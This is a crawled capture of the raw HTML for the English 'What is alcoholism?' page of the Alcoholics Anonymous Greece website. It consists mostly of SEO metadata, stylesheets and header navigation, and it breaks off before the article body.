

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aa-greece.gr/?page_id=2748&lang=en
body_size: 13425
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="en-GB" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://aa-greece.gr/?page_id=2748&#038;lang=en" hreflang="en" />
<link rel="alternate" href="https://aa-greece.gr/?page_id=2467" hreflang="el" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What is alcoholism? - Alcoholics Anonymous</title>
	<link rel="canonical" href="https://aa-greece.gr/?page_id=2748&lang=en" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:locale:alternate" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What is alcoholism? - Alcoholics Anonymous" />
	<meta property="og:url" content="https://aa-greece.gr/?page_id=2748&amp;lang=en" />
	<meta property="og:site_name" content="Alcoholics Anonymous" />
	<meta property="article:modified_time" content="2021-09-24T11:55:11+00:00" />
	<meta property="og:image" content="https://aa-greece.gr/wp-content/uploads/2021/08/GettyImages_542408898.0.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aa-greece.gr/?page_id=2748&lang=en","url":"https://aa-greece.gr/?page_id=2748&lang=en","name":"What is alcoholism? - Alcoholics Anonymous","isPartOf":{"@id":"https://aa-greece.gr/?page_id=2657&lang=en/#website"},"primaryImageOfPage":{"@id":"https://aa-greece.gr/?page_id=2748&lang=en#primaryimage"},"image":{"@id":"https://aa-greece.gr/?page_id=2748&lang=en#primaryimage"},"thumbnailUrl":"https://aa-greece.gr/wp-content/uploads/2021/08/GettyImages_542408898.0.jpg","datePublished":"2021-09-19T15:56:16+00:00","dateModified":"2021-09-24T11:55:11+00:00","breadcrumb":{"@id":"https://aa-greece.gr/?page_id=2748&lang=en#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://aa-greece.gr/?page_id=2748&lang=en"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://aa-greece.gr/?page_id=2748&lang=en#primaryimage","url":"https://aa-greece.gr/wp-content/uploads/2021/08/GettyImages_542408898.0.jpg","contentUrl":"https://aa-greece.gr/wp-content/uploads/2021/08/GettyImages_542408898.0.jpg","width":1200,"height":675},{"@type":"BreadcrumbList","@id":"https://aa-greece.gr/?page_id=2748&lang=en#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://aa-greece.gr/?page_id=2657&lang=en"},{"@type":"ListItem","position":2,"name":"What is alcoholism?"}]},{"@type":"WebSite","@id":"https://aa-greece.gr/?page_id=2657&lang=en/#website","url":"https://aa-greece.gr/?page_id=2657&lang=en/","name":"Αλκοολικοί Ανώνυμοι","description":"Καλώς ήρθατε στην επίσημη Ελληνική ιστοσελίδα","publisher":{"@id":"https://aa-greece.gr/?page_id=2657&lang=en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aa-greece.gr/?page_id=2657&lang=en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://aa-greece.gr/?page_id=2657&lang=en/#organization","name":"Alcoholics Anonymous Greece","alternateName":"Αλκοολικοί Ανώνυμοι","url":"https://aa-greece.gr/?page_id=2657&lang=en/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://aa-greece.gr/?page_id=2657&lang=en/#/schema/logo/image/","url":"https://aa-greece.gr/wp-content/uploads/2025/03/ΑΛΚΟΟΛΙΚΟΙ2b.png","contentUrl":"https://aa-greece.gr/wp-content/uploads/2025/03/ΑΛΚΟΟΛΙΚΟΙ2b.png","width":600,"height":600,"caption":"Alcoholics Anonymous Greece"},"image":{"@id":"https://aa-greece.gr/?page_id=2657&lang=en/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Alcoholics Anonymous &raquo; Feed" href="https://aa-greece.gr/?feed=rss2&#038;lang=en" />
<link rel="alternate" type="text/calendar" title="Alcoholics Anonymous &raquo; iCal Feed" href="https://aa-greece.gr?post_type=tribe_events&#038;ical=1" />
								<link rel="icon" href="https://aa-greece.gr/wp-content/uploads/2021/08/favicon-32x32-1.png" type="image/png" />
		
		
		
									<meta name="description" content="Alcoholism
As A.A. sees it, alcoholism is an illness. Alcoholics cannot control their drinking, because they are ill in their bodies and in their minds (or emotions), A.A. believes. If they do not stop drinking, their alcoholism almost always gets worse and worse. Both the American Medical Association and the British Medical Association, chief"/>
				
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Alcoholics Anonymous"/>
		<meta property="og:title" content="What is alcoholism? - Alcoholics Anonymous"/>
				<meta property="og:description" content="Alcoholism
As A.A. sees it, alcoholism is an illness. Alcoholics cannot control their drinking, because they are ill in their bodies and in their minds (or emotions), A.A. believes. If they do not stop drinking, their alcoholism almost always gets worse and worse. Both the American Medical Association and the British Medical Association, chief"/>
				<meta property="og:url" content="https://aa-greece.gr/?page_id=2748&lang=en"/>
													<meta property="article:modified_time" content="2021-09-24T11:55:11+02:00"/>
											<meta property="og:image" content="https://aa-greece.gr/wp-content/uploads/2021/08/GettyImages_542408898.0.jpg"/>
		<meta property="og:image:width" content="1200"/>
		<meta property="og:image:height" content="675"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<link rel='stylesheet' id='child-style-css' href='https://aa-greece.gr/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://aa-greece.gr/wp-content/uploads/fusion-styles/12b64615ba89bdba0d5b27ff83fa6792.min.css?ver=3.14.2' type='text/css' media='all' />
<script type="text/javascript" src="https://aa-greece.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aa-greece.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://aa-greece.gr/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://aa-greece.gr/index.php?rest_route=/wp/v2/pages/2748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aa-greece.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aa-greece.gr/?p=2748' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aa-greece.gr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Faa-greece.gr%2F%3Fpage_id%3D2748%26lang%3Den&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aa-greece.gr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Faa-greece.gr%2F%3Fpage_id%3D2748%26lang%3Den&#038;format=xml&#038;lang=en" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://aa-greece.gr"><link rel="alternate" href="https://aa-greece.gr/index.php?rest_route=/tribe/events/v1/" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 880px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 881px) and (max-width: 1100px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1101px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="wp-singular page-template page-template-100-width page-template-100-width-php page page-id-2748 wp-theme-Avada wp-child-theme-Avada-Child-Theme tribe-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-fade fusion-has-button-gradient fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-textcolor fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-transparent-timeline_color avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v2" data-awb-post-id="2748">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-custom-z-index" style="--awb-border-sizes-bottom:1px;--awb-border-color:#f2f2f2;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:9999;--awb-padding-top:6px;--awb-padding-bottom:6px;--awb-padding-top-medium:20px;--awb-background-color:#0e3160;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:calc( 1365px + 100px );margin-left: calc(-100px / 2 );margin-right: calc(-100px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:50px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:50px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:50px;--awb-spacing-left-medium:50px;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:10px;--awb-spacing-right-small:50px;--awb-spacing-left-small:50px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:80px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><img fetchpriority="high" decoding="async" width="1024" height="1024" title="image" src="https://aa-greece.gr/wp-content/uploads/2025/05/image.png" data-orig-src="https://aa-greece.gr/wp-content/uploads/2025/05/image.png" alt class="lazyload img-responsive wp-image-3619" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271024%27%20height%3D%271024%27%20viewBox%3D%270%200%201024%201024%27%3E%3Crect%20width%3D%271024%27%20height%3D%271024%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://aa-greece.gr/wp-content/uploads/2025/05/image-200x200.png 200w, https://aa-greece.gr/wp-content/uploads/2025/05/image-400x400.png 400w, https://aa-greece.gr/wp-content/uploads/2025/05/image-600x600.png 600w, https://aa-greece.gr/wp-content/uploads/2025/05/image-800x800.png 800w, https://aa-greece.gr/wp-content/uploads/2025/05/image.png 1024w" data-sizes="auto" data-orig-sizes="(max-width: 880px) 100vw, 400px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_2_5 2_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:40%;--awb-margin-top-large:0px;--awb-spacing-right-large:50px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:50px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:50px;--awb-spacing-left-medium:50px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:50px;--awb-spacing-left-small:50px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:16%;--awb-margin-top-large:0px;--awb-spacing-right-large:50px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:50px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:50px;--awb-spacing-left-medium:50px;--awb-width-small:42%;--awb-order-small:0;--awb-spacing-right-small:50px;--awb-spacing-left-small:50px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-no mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-column-relative loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade fusion-animated" style="--awb-text-transform:none;--awb-justify-content:flex-end;--awb-items-padding-right:8px;--awb-items-padding-left:8px;--awb-color:#000000;--awb-active-color:#000000;--awb-submenu-color:#3d6f42;--awb-submenu-bg:#ffffff;--awb-submenu-sep-color:rgba(255,255,255,0.2);--awb-submenu-items-padding-top:.9em;--awb-submenu-items-padding-right:1.8em;--awb-submenu-items-padding-bottom:.9em;--awb-submenu-items-padding-left:1.2em;--awb-submenu-active-bg:#3d6f42;--awb-submenu-active-color:#ffffff;--awb-submenu-text-transform:none;--awb-icons-size:20;--awb-icons-color:#000000;--awb-icons-hover-color:#3d6f42;--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:#3d6f42;--awb-mobile-color:#ffffff;--awb-mobile-active-bg:#ffffff;--awb-mobile-active-color:#3d6f42;--awb-mobile-trigger-color:#ffffff;--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Cart Account Menu" data-breakpoint="0" data-count="0" data-transition-type="fade" data-transition-time="300" data-expand="right" data-animationType="fadeIn" data-animationDuration="1.0" data-animationOffset="top-into-view"><ul id="menu-cart-account-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-2677-en"  class="lang-item lang-item-51 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2677-en awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-classes="lang-item" data-item-id="2677-en"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://aa-greece.gr/?page_id=2748&#038;lang=en" class="awb-menu__main-a awb-menu__main-a_regular" hreflang="en-GB" lang="en-GB"><span class="menu-text"><img decoding="async" src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li><li  id="menu-item-2677-el"  class="lang-item lang-item-53 lang-item-el menu-item menu-item-type-custom menu-item-object-custom menu-item-2677-el awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-classes="lang-item" data-item-id="2677-el"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://aa-greece.gr/?page_id=2467" class="awb-menu__main-a awb-menu__main-a_regular" hreflang="el" lang="el"><span class="menu-text"><img decoding="async" src="[data-uri]" alt="Ελληνικά" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li></ul></nav></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling main-menu fusion-sticky-container fusion-custom-z-index" style="--awb-background-position:center top;--awb-background-repeat:repeat-x;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:999;--awb-background-color:#ffffff;--awb-flex-wrap:wrap;" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1419.6px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion-flex-column fusion-display-sticky-only" style="--awb-bg-size:cover;--awb-width-large:16%;--awb-margin-top-large:0px;--awb-spacing-right-large:12%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:12%;--awb-width-medium:16%;--awb-order-medium:0;--awb-spacing-right-medium:12%;--awb-spacing-left-medium:12%;--awb-width-small:12%;--awb-order-small:0;--awb-spacing-right-small:16%;--awb-spacing-left-small:16%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element sm-text-align-left" style="--awb-max-width:45px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none fusion-animated" data-animationType="fadeIn" data-animationDuration="1.0" data-animationOffset="top-into-view"><a class="fusion-no-lightbox" href="https://aa-greece.gr" target="_self" aria-label="alcoholicsanonymousenglish"><img decoding="async" width="600" height="600" src="https://aa-greece.gr/wp-content/uploads/2025/05/alcoholicsanonymousenglish-1.png" alt class="img-responsive wp-image-3618 disable-lazyload" srcset="https://aa-greece.gr/wp-content/uploads/2025/05/alcoholicsanonymousenglish-1-200x200.png 200w, https://aa-greece.gr/wp-content/uploads/2025/05/alcoholicsanonymousenglish-1-400x400.png 400w, https://aa-greece.gr/wp-content/uploads/2025/05/alcoholicsanonymousenglish-1.png 600w" sizes="(max-width: 880px) 100vw, 600px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion-flex-column" style="--awb-bg-color:#ffffff;--awb-bg-color-hover:#ffffff;--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.56%;--awb-width-medium:68%;--awb-order-medium:0;--awb-spacing-right-medium:2.8235294117647%;--awb-spacing-left-medium:2.8235294117647%;--awb-width-small:50%;--awb-order-small:2;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade fusion-animated" style="--awb-text-transform:none;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-top:17px;--awb-items-padding-right:20px;--awb-items-padding-bottom:17px;--awb-items-padding-left:20px;--awb-color:rgba(8,95,161,0.85);--awb-active-color:#09110a;--awb-submenu-color:rgba(8,95,161,0.85);--awb-submenu-sep-color:rgba(0,0,0,0.05);--awb-submenu-items-padding-top:.9em;--awb-submenu-items-padding-right:1.8em;--awb-submenu-items-padding-bottom:.9em;--awb-submenu-items-padding-left:1.2em;--awb-submenu-active-bg:#0e3160;--awb-submenu-active-color:#ffffff;--awb-submenu-text-transform:none;--awb-submenu-max-width:205px;--awb-icons-color:#ffffff;--awb-icons-hover-color:#ffffff;--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:#3d6f42;--awb-mobile-color:#ffffff;--awb-mobile-active-bg:#ffffff;--awb-mobile-active-color:#3d6f42;--awb-mobile-trigger-font-size:30px;--awb-mobile-trigger-color:#000000;--awb-mobile-sep-color:#3d6f42;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:&quot;Work Sans&quot;;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:500;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Pet Supplies Main Menu" data-breakpoint="880" data-count="1" data-transition-type="fade" data-transition-time="300" data-expand="right" data-animationType="fadeIn" data-animationDuration="1.0" data-animationOffset="top-into-view"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-pet-supplies-main-menu"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text petsupplies-menu"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text petsupplies-angle-up"></span></span></span></button><ul id="menu-menu-en" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-2719"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2719 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2719"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://aa-greece.gr/?page_id=2657&#038;lang=en" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Home</span></a></li><li  id="menu-item-2717"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2717 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2717"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://aa-greece.gr/?page_id=2698&#038;lang=en" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Literature</span></a></li><li  id="menu-item-2718"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2718"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://aa-greece.gr/?page_id=2693&#038;lang=en" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Meetings</span></a></li><li  id="menu-item-2733"  class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-2733 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2733"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://aa-greece.gr/?tribe_events_cat=events-en&#038;lang=en" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Events</span></a></li><li  id="menu-item-2728"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2728"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://aa-greece.gr/?page_id=2722&#038;lang=en" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Contact us</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion-flex-column fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-bg-size:cover;--awb-width-large:16%;--awb-margin-top-large:0px;--awb-spacing-right-large:12%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:12%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:37%;--awb-order-small:1;--awb-spacing-right-small:5.1891891891892%;--awb-spacing-left-small:5.1891891891892%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-no mobile-trigger-fullwidth-off awb-menu_mobile-toggle 